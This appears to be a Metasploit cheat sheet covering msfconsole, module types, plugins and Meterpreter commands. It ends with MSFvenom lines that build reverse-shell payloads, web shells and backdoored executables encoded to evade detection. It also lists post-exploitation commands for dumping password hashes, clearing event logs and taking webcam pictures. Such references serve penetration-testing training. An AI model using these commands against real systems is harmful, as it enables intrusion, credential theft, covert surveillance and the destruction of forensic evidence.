 Metasploit Framework
MSFconsole
It provides an “all-in-one” centralized console and allows you
efficient access to virtually all of the options available in the MSF.
Core Commands
Help menu ?
Display an awesome metasploit banner banner
Change the current working directory cd
Toggle color color
Communicate with a host connect
Display information useful for debugging debug
Exit the console exit
Display the list of not yet released features that can be opted in to features
Gets the value of a context-specific variable get
Gets the value of a global variable getg
Grep the output of another command grep
Help menu help
Show command history history
Load a framework plugin load
Exit the console quit
Repeat a list of commands repeat
Route traffic through a session route
Saves the active datastores save
Dump session listings and display information about sessions sessions
Sets a context-specific variable to a value set
Sets a global variable to a value setg
Do nothing for the specified number of seconds sleep
Write console output into a file as well the screen spool
View and manipulate background threads threads
Show a list of useful productivity tips tips
Unload a framework plugin unload
Unsets one or more context-specific variables unset
Unsets one or more global variables unsetg
Show the framework and console library version numbers version
Module
Basic Commands
Displays advanced options for one or more modules advanced
Move back from the current context back
Clear the module stack clearm
Add module(s) to the list of favorite modules favorite
Displays information about one or more modules info
List the module stack listm
Searches for and loads modules from a path loadpath
Displays global options or for one or more modules options
Pops the latest module off the stack and makes it active popm
Sets the previously loaded module as the current module previous
Pushes the active or list of modules onto the module stack pushm
Reloads all modules from all defined module paths reload_all
Searches module names and descriptions search
Displays modules of a given type, or all modules show
Interact with a module by name or search term/index use
Modules
Auxiliary
The Metasploit Framework includes hundreds of auxiliary modules that
perform scanning, fuzzing, sniffing, and much more.
admin
client
dos
gather
scanner
spoof
vsploit
analyze
crawler
example.rb
parser
server
sqli
bnat
docx
fuzzers
pdf
sniffer
voip
Encoders
cmd
generic
mipsbe
mipsle
php
ppc
ruby
sparc
x64
x86
Exploits
Active exploits will exploit a specific host, run until completion, and then exit. Active Exploits
Passive exploits wait for incoming hosts and exploit them as they connect. Passive Exploits
aix
bsdi
firefox
irix
multi
solaris
android
dialup
freebsd
linux
netware
unix
apple_ios
example.rb
hpux
mainframe
osx
windows
Nops
aarch64
armle
mipsbe
php
ppc s
parc
tty
x64
x86
Payloads
Inline payloads are by design more stable than their counterparts because they contain everything all in one. Inline (Non Staged)
Stager payloads work in conjunction with stage payloads in order to perform a specific task. Stager
Meterpreter, the short form of Meta-Interpreter is an advanced, multi-faceted payload that operates via dll injection. Meterpreter
PassiveX is a payload that can help in circumventing restrictive outbound firewalls. It
does this by using an ActiveX control to create a hidden instance of Internet Explorer. PassiveX
The NX (No eXecute) bit is a feature built into some CPUs to prevent code from executing in certain areas of memory. NoNX
Ordinal payloads are Windows stager based payloads that have distinct advantages and disadvantages. Ord
The Metasploit IPv6 payloads, as the name indicates, are built to function over IPv6 networks. IPv6
Reflective DLL Injection is a technique whereby a stage payload is
injected into a compromised host process running in memory, never
touching the host hard drive. Reflective DLL injection
Post
Job Commands
Start a payload handler as job handler
Displays and manages jobs jobs
Kill a job kill
Rename a job rename_job
Resource Script Commands
Save commands entered since start to a file makerc
Run the commands stored in a file resource
Database Backend Commands
Analyze database information about a specific address or address range analyze
Connect to an existing data service db_connect
Disconnect from the current data service db_disconnect
Export a file containing the contents of the database db_export
Import a scan result file (filetype will be auto-detected) db_import
Executes nmap and records the output automatically db_nmap
Rebuilds the database-stored module cache (deprecated) db_rebuild_cach
Remove the saved data service entry db_remove
Save the current data service connection as the default to reconnect on startup db_save
Show the current data service status db_status
List all hosts in the database hosts
List all loot in the database loot
List all notes in the database notes
List all services in the database services
List all vulnerabilities in the database vulns
Switch between database workspaces workspace
Credentials Backend Commands
List all credentials in the database creds
Building ranges and lists
Ranges of IDs
Commands that take a list of IDs can use ranges to help.
jobs -k 2-6,7,8,11..15
Ranges of IPs
The first way is a list of IPs separated by just a ` ` (ASCII space), with an
optional `,` check 127.168.0.16,15
The next way is two complete IP addresses in the form of
`BEGINNING_ADDRESS-END_ADDRESS` check 127.0.0-2.1-4
Load
load aggregator
load besecure
load event_tester
load libnotify
load nexpose
load rssfeed
load socket_logger
load token_adduser
load alias
load capture
load ffautoregen
load msfd
load openvas
load sample
load sounds
load token_hunter
load auto_add_route
load db_credcollect
load ips_filter
load msgrpc
load pcap_log
load session_notifier
load sqlmap
load wiki
load beholder
load db_tracker
load lab
load nessus
load request
load session_tagger
load thread
load wmap
Database
Metasploit has built-in support for the PostgreSQL database system.
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Meterpreter
help The help command, as may be expected, displays the Meterpreter help menu.
The background command will send the current Meterpreter session to
background the background and return you to the ‘msf’ prompt.
cat It displays the content of a file when it’s given as an argument.
The cd and pwd commands are used to change and display current
cd and pwd working directly on the target host.
The clearev command will clear the Application, System, and Security
clearev logs on a Windows system. There are no options or arguments.
The download command downloads a file from the remote machine.
download Note the use of the double-slashes when giving the Windows path.
The edit command opens a file located on the target host. It uses the
edit ‘vim’ so all the editor’s commands are available.
execute The execute command runs a command on the target.
getuid Running getuid will display the user that the Meterpreter server is running as on the host.
hashdump The hashdump post module will dump the contents of the SAM database.
Running idletime will display the number of seconds that the user at
idletime the remote machine has been idle.
ipconfig The ipconfig command displays the network interfaces and addresses on the remote machine.
lpwd and lcd The lpwd and lcd commands are used to display and change the local working directory respectively.
ls As in Linux, the ls command will list the files in the current remote directory.
migrate Using the migrate post module, you can migrate to another process on the victim.
ps The ps command displays a list of running processes on the target.
resource The resource command will execute Meterpreter instructions located inside a text file.
The search commands provides a way of locating specific files on the
target host. The command is capable of searching through the whole
search system or specific folders.
shell The shell command will present you with a standard shell on the target system.
upload As with the download command, you need to use double-slashes with the upload command.
The webcam_list command when run from the Meterpreter shell, will
webcam_list display currently available web cams on the target host.
The webcam_snap’ command grabs a picture from a connected web
webcam_snap cam on the target system, and saves it to disc as a JPEG image.
MSFvenom
MsfVenom is a Metasploit standalone payload generator as a
replacement for msfpayload and msfencode.
All available options for creating a payload
-p, --payload Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled Prepend a nopsled of [length] size on to the payload
-f, --format Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder The encoder to use
-a, --arch The architecture to use
--platform The platform of the payload
--help-platforms List available platforms
-s, --space The maximum size of the resulting payload
--encoder-space The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars The list of characters to avoid example: '\x00\xff'
-i, --iterations The number of times to encode the payload
-c, --add-code Specify an additional win32 shellcode file to include
-x, --template Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out Save the payload
-v, --var-name Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
Binaries
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f exe > example.exe
msfvenom -p windows/meterpreter/reverse_http LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f exe > example.exe
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f elf > example.elf
msfvenom -p osx/x86/shell_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f macho > example.macho
msfvenom -p android/meterpreter/reverse/tcp LHOST=(DNS / IP / VPS
IP) LPORT=(PORT / Forwarded PORT) R > example.apk
Web Payloads
msfvenom -p php/meterpreter_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f raw > example.php
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f asp > example.asp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f raw > example.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f war > example.war
Windows Payloads
msfvenom -l encoders
msfvenom -x base.exe -k -p windows/meterpreter/reverse_tcp
LHOST=(DNS / IP / VPS IP) LPORT=(PORT / Forwarded PORT) -f exe >
example.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -e x86/shikata_ga_nai -b
‘\x00’ -i 3 -f exe > example.exe
msfvenom -x base.exe -k -p windows/meterpreter/reverse_tcp
LHOST=(DNS / IP / VPS IP) LPORT=(PORT / Forwarded PORT) -e x86/
shikata_ga_nai -i 3 -b “\x00” -f exe > example.exe
Developer Commands
edit Edit the current module or a file with the preferred editor
irb Open an interactive Ruby shell in the current context
log Display framework.log paged to the end if possible
pry Open the Pry debugger on the current module or Framework
reload_lib Reload Ruby library files from specified paths
time Time how long it takes to run a particular command
@hackinarticles
https://github.com/Ignitetechnologies
in
https://in.linkedin.com/company/hackingarticles
www.hackingarticles.in